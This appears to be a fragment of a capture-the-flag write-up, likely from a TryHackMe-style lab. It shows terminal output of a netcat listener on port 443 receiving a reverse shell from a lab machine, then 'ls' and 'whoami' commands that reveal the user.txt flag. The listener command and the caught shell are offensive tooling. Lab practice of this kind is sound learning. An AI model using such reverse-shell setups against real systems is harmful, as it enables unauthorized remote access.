 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.9.0.203] from (UNKNOWN) [10.10.113.231] 52700
bash: cannot set terminal process group (1571): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$